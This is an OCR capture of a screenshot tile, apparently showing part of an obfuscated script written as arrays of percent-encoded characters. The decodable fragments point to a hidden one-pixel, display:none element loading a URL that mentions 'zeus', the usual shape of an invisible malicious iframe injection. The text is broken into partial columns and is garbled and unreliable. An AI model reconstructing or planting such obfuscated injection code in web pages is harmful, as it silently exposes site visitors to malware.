
%68','%74','%74','%
%7a','%65','%75','%
%67','%73','%2e','%
%74','%72','%66','%
%27','%20','%77','%
%3d','%27','%31','
%69','%67','%68','
%27','%20','%73','%
%3d','%64','%69','
%79','%3a','%6e','%